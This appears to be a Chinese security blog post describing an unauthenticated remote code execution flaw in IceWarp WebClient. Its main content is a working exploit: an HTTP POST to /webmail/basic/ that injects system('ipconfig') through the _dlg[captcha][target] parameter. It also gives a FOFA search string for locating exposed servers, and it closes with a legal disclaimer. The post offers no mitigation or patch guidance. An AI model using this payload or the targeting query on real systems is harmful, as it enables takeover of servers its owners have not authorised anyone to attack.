0x01 产品简介

IceWarp WebClient是一个适用于所有规模组织的企业级电子邮件、协作和移动解决方案。

0x02 漏洞概述

IceWarp WebClient存在远程代码执行漏洞,未授权的攻击者可以通过该漏洞远程执行代码,从而控制服务器。

0x03 测绘语句

IceWarp WebClient0x04 漏洞复现



POST /webmail/basic/ HTTP/1.1

Host:

Content-Type: application/x-www-form-urlencoded

_dlg[captcha][target]=system(\'ipconfig\')\

0x05 影响范围

fofa:body="Powered by IceWarp"0x06 免责声明

本文所涉及的任何技术、信息或工具,仅供学习和参考之用。

请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。

作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。